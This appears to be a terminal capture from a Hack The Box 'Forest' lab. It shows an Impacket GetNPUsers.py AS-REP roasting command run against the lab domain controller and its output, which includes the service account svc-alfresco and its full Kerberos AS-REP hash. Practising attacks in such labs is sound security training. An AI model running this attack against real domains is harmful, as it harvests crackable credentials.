 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Forest]
└─# GetNPUsers.py -dc-ip 10.10.10.161 -request 'htb.local/'
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2022-01-24 09:42:42.108687 2022-01-24 09:29:10.169596 0x410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:5e4d23d7ada0e54a6b48174df1aa4a88$9c241713358bfc18af8a3fdcf793ab895e40d87d4d72bc219f427a56e8f878ee81bec
f6d768cbf3ba50ef9e4a23a25ce92969fed11b54f8cff5d15ff6087ae5386a59e210a5552ff09ff7a12b8f20ba1d11e45f9df5b9915e58aaa300a0b99fc317cf72e2f7924bc
0a6d4c13fc7e3f2d709c499dccdb95eabb733baafb069b280b1295f26cd58fb7b60347fbbc13c9e3793773673f78cfa9ac36677afa68
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Forest]
└─#